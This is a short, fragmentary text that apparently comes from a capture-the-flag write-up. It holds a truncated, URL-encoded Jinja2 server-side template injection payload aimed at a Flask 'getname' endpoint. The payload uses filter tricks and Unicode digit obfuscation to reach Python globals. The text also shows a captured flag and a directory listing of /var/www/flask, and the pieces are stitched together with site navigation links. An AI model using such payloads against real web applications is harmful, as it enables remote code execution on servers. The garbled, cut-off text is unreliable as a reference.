 014/getname?name={%set%20a=dict(po=aa,p=aa)|join%}{%set%20b=lipsum|string|list|attr(a)(%F0%9D%9F%99%F0%9D%9F%A0)%}{%set%20c=(b,b,dict(glob=cc,als=
Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
flag{67815b0c009ee970fe4014abaa3fa6a0} main.py static templates ls /var/www/flask,your lucky number is 13